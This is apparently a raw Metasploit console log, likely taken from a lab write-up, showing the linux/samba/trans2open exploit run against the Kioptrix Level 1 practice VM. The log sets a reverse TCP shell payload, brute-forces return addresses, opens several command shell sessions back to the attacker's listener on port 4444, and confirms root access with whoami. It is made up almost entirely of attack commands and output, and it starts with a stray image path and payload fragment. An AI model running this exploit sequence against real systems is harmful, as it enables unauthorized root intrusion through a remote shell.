 set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.5:139 - Trying return address 0×bffffdfc ...
[*] 10.0.2.5:139 - Trying return address 0×bffffcfc ...
[*] 10.0.2.5:139 - Trying return address 0×bffffbfc ...
[*] 10.0.2.5:139 - Trying return address 0×bffffafc ...
[*] Sending stage (36 bytes) to 10.0.2.5
[*] 10.0.2.5:139 - Trying return address 0×bffff9fc ...
[*] Sending stage (36 bytes) to 10.0.2.5
[*] 10.0.2.5:139 - Trying return address 0×bffff8fc ...
[*] Sending stage (36 bytes) to 10.0.2.5
[*] 10.0.2.5:139 - Trying return address 0×bffff7fc ...
[*] Sending stage (36 bytes) to 10.0.2.5
[*] 10.0.2.5:139 - Trying return address 0×bffff6fc ...
[*] Command shell session 5 opened (10.0.2.15:4444 → 10.0.2.5:32773) at 2023-12-08 01:31:49 -0500
[*] Command shell session 6 opened (10.0.2.15:4444 → 10.0.2.5:32774) at 2023-12-08 01:31:50 -0500
[*] Command shell session 7 opened (10.0.2.15:4444 → 10.0.2.5:32775) at 2023-12-08 01:31:52 -0500
[*] Command shell session 8 opened (10.0.2.15:4444 → 10.0.2.5:32776) at 2023-12-08 01:31:53 -0500
whoami
root
ls
hostname
kioptrix.level1
ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) from 10.0.2.5 : 56(84) bytes of data.
(kali㉿kali)-[~]
$